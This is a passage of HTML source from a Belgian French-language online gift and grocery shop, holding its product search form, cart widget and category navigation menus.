  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
  <a href="#" data-cate-id="158" data-cate-name="Magnet et badge" class="cate-item cate-level-4" >----Magnet et badge</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Porte-clefs" class="cate-item cate-level-4" >----Porte-clefs</a>
  <a href="#" data-cate-id="155" data-cate-name="Sous-bock" class="cate-item cate-level-4" >----Sous-bock</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textile" class="cate-item cate-level-3" >---Textile</a>
  <a href="#" data-cate-id="75" data-cate-name="Epicerie" class="cate-item cate-level-2" >--Epicerie</a>
  <a href="#" data-cate-id="95" data-cate-name="Biscuits sucrés" class="cate-item cate-level-3" >---Biscuits sucrés</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="53" data-cate-name="Confits" class="cate-item cate-level-3" >---Confits</a>
  <a href="#" data-cate-id="48" data-cate-name="Confitures et coulis" class="cate-item cate-level-3" >---Confitures et coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Douceurs de chez nous" class="cate-item cate-level-3" >---Douceurs de chez nous</a>
  <a href="#" data-cate-id="121" data-cate-name="Pour l&#039;apéro" class="cate-item cate-level-3" >---Pour l&#039;apéro</a>
  <a href="#" data-cate-id="51" data-cate-name="Petit-déjeûner" class="cate-item cate-level-3" >---Petit-déjeûner</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras et terrines" class="cate-item cate-level-3" >---Foie gras et terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Huiles &amp;  vinaigres" class="cate-item cate-level-3" >---Huiles &amp;  vinaigres</a>
  <a href="#" data-cate-id="30" data-cate-name="Moutarde, mayo &amp; cie" class="cate-item cate-level-3" >---Moutarde, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Miel &amp; dérivés" class="cate-item cate-level-3" >---Miel &amp; dérivés</a>
  <a href="#" data-cate-id="46" data-cate-name="Pâte à tartiner" class="cate-item cate-level-3" >---Pâte à tartiner</a>
  <a href="#" data-cate-id="35" data-cate-name="Plats cuisinés" class="cate-item cate-level-3" >---Plats cuisinés</a>
  <a href="#" data-cate-id="99" data-cate-name="Sans gluten" class="cate-item cate-level-3" >---Sans gluten</a>
  <a href="#" data-cate-id="22" data-cate-name="Epices &amp; sucre" class="cate-item cate-level-3" >---Epices &amp; sucre</a>
  <a href="#" data-cate-id="47" data-cate-name="Sirop de Liège" class="cate-item cate-level-3" >---Sirop de Liège</a>
  <a href="#" data-cate-id="31" data-cate-name="Super fruits/food" class="cate-item cate-level-3" >---Super fruits/food</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Boissons" class="cate-item cate-level-2" >--Boissons</a>
  <a href="#" data-cate-id="37" data-cate-name="Bière &amp; cidre" class="cate-item cate-level-3" >---Bière &amp; cidre</a>
  <a href="#" data-cate-id="124" data-cate-name="Bières" class="cate-item cate-level-4" >----Bières</a>
  <a href="#" data-cate-id="128" data-cate-name="Cidres" class="cate-item cate-level-4" >----Cidres</a>
  <a href="#" data-cate-id="178" data-cate-name="Sans alcool" class="cate-item cate-level-4" >----Sans alcool</a>
  <a href="#" data-cate-id="126" data-cate-name="Coffret cadeau bières" class="cate-item cate-level-4" >----Coffret cadeau bières</a>
  <a href="#" data-cate-id="129" data-cate-name="Décapsuleur" class="cate-item cate-level-4" >----Décapsuleur</a>
  <a href="#" data-cate-id="125" data-cate-name="Verres à bière" class="cate-item cate-level-4" >----Verres à bière</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueurs &amp; apéritifs" class="cate-item cate-level-3" >---Liqueurs &amp; apéritifs</a>
  <a href="#" data-cate-id="38" data-cate-name="Vins &amp; mousseux" class="cate-item cate-level-3" >---Vins &amp; mousseux</a>
  <a href="#" data-cate-id="122" data-cate-name="Vins" class="cate-item cate-level-4" >----Vins</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousseux" class="cate-item cate-level-4" >----Mousseux</a>
  <a href="#" data-cate-id="39" data-cate-name="Rhum et whisky" class="cate-item cate-level-3" >---Rhum et whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rhum" class="cate-item cate-level-4" >----Rhum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky" class="cate-item cate-level-4" >----Whisky</a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Boissons chaudes" class="cate-item cate-level-3" >---Boissons chaudes</a>
  <a href="#" data-cate-id="109" data-cate-name="Thés" class="cate-item cate-level-4" >----Thés</a>
  <a href="#" data-cate-id="112" data-cate-name="Café &amp; Cacao" class="cate-item cate-level-4" >----Café &amp; Cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Jus et soda" class="cate-item cate-level-3" >---Jus et soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Sans alcool" class="cate-item cate-level-3" >---Sans alcool</a>
  <a href="#" data-cate-id="40" data-cate-name="Sirop" class="cate-item cate-level-3" >---Sirop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Décapsuleur" class="cate-item cate-level-3" >---Décapsuleur</a>
  <a href="#" data-cate-id="116" data-cate-name="Verres" class="cate-item cate-level-3" >---Verres</a>
  <a href="#" data-cate-id="76" data-cate-name="Bien-être" class="cate-item cate-level-2" >--Bien-être</a>
  <a href="#" data-cate-id="36" data-cate-name="Compléments alimentaires" class="cate-item cate-level-3" >---Compléments alimentaires</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Sel de bain" class="cate-item cate-level-3" >---Sel de bain</a>
  <a href="#" data-cate-id="24" data-cate-name="Produits d&#039;entretien écologique" class="cate-item cate-level-3" >---Produits d&#039;entretien écologique</a>
  <a href="#" data-cate-id="82" data-cate-name="Désodorisant maison" class="cate-item cate-level-3" >---Désodorisant maison</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmétique" class="cate-item cate-level-2" >--Cosmétique</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin beauté" class="cate-item cate-level-3" >---Soin beauté</a>
  <a href="#" data-cate-id="103" data-cate-name="Soin corporel" class="cate-item cate-level-4" >----Soin corporel</a>
  <a href="#" data-cate-id="104" data-cate-name="Soin mains" class="cate-item cate-level-4" >----Soin mains</a>
  <a href="#" data-cate-id="105" data-cate-name="Soin visage" class="cate-item cate-level-4" >----Soin visage</a>
  <a href="#" data-cate-id="106" data-cate-name="Démaquillant" class="cate-item cate-level-4" >----Démaquillant</a>
  <a href="#" data-cate-id="58" data-cate-name="Soin homme" class="cate-item cate-level-3" >---Soin homme</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="  Aromathérapie" class="cate-item cate-level-3" >---  Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcool" class="cate-item cate-level-3" >---Alcool</a>
  <a href="#" data-cate-id="89" data-cate-name="Café, thé, jus" class="cate-item cate-level-3" >---Café, thé, jus</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="90" data-cate-name="  Compléments alimentaires" class="cate-item cate-level-3" >---  Compléments alimentaires</a>
  <a href="#" data-cate-id="84" data-cate-name="  Cosmétique" class="cate-item cate-level-3" >---  Cosmétique</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="93" data-cate-name="Produits d&#039;entretien écologiques" class="cate-item cate-level-3" >---Produits d&#039;entretien écologiques</a>
  <a href="#" data-cate-id="120" data-cate-name="Salé" class="cate-item cate-level-3" >---Salé</a>
  <a href="#" data-cate-id="87" data-cate-name="Sucré " class="cate-item cate-level-3" >---Sucré </a>
  <a href="#" data-cate-id="127" data-cate-name="Zéro déchet" class="cate-item cate-level-2" >--Zéro déchet</a>
  <a href="#" data-cate-id="130" data-cate-name="Cuisine" class="cate-item cate-level-3" >---Cuisine</a>
  <a href="#" data-cate-id="132" data-cate-name="Entretien" class="cate-item cate-level-3" >---Entretien</a>
  <a href="#" data-cate-id="157" data-cate-name="Gourdes" class="cate-item cate-level-3" >---Gourdes</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="154" data-cate-name="Protège-cahier réutilisable" class="cate-item cate-level-3" >---Protège-cahier réutilisable</a>
  <a href="#" data-cate-id="133" data-cate-name="Sacs et pochettes" class="cate-item cate-level-3" >---Sacs et pochettes</a>
  <a href="#" data-cate-id="33" data-cate-name="Bébé enfant" class="cate-item cate-level-2" >--Bébé enfant</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="142" data-cate-name="Jouets" class="cate-item cate-level-3" >---Jouets</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papeterie et livres" class="cate-item cate-level-3" >---Papeterie et livres</a>
  <a href="#" data-cate-id="177" data-cate-name="Textile." class="cate-item cate-level-3" >---Textile.</a>
  <a href="#" data-cate-id="149" data-cate-name="Bonnes affaires" class="cate-item cate-level-2" >--Bonnes affaires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/fr/module/leofeature/mywishlist"        title="Liste de souhaits"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">0,00 €</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
